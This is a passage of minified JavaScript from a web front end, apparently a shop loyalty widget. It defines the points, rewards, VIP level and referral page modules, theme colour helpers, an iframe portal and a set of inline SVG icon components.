`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 